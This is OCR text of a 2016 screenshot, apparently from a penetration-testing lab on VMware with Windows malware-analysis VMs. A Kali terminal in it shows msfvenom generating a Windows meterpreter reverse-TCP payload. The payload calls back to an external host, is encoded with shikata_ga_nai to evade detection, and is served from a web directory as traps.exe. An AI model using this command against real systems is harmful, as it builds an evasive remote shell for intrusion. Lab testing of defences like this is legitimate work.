 Windows 7 x64 malware - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
MigrationTool31
Windows 10 x64
OWASP hacking
Windows 7 x64 malwar
SIFT3 - Distro Version
SANS 504_15_3_2
SANS 504_16_1
Windows Server 2008
pentest
Shared VMs
Papirkurv
Google
Chrome
Tools
Chrome
chrome://chrome-signin/?access_point=0&reason=0
Google
Trap
Applica
Applica
Preven
Sh
For addit
root@kali-01-garage: ~
root@kali-01-garage:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=pentesting.securesolutions.no LPORT=443 -e x86/shik
6 -f exe > /var/www/html/traps.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 6 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai succeeded with size 353 (iteration=1)
x86/shikata_ga_nai succeeded with size 380 (iteration=2)
x86/shikata_ga_nai succeeded with size 407 (iteration=3)
x86/shikata_ga_nai succeeded with size 434 (iteration=4)
x86/shikata_ga_nai succeeded with size 461 (iteration=5)
x86/shikata_ga_nai chosen with final size 461
Payload size: 461 bytes
root@kali-01-garage:~# msfconsole
Chrome
Windows 7
Build 7601
Denne kopien av Windows er ikke ekte
NO
12:35
31.03.2016
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
12:35
31.03.2016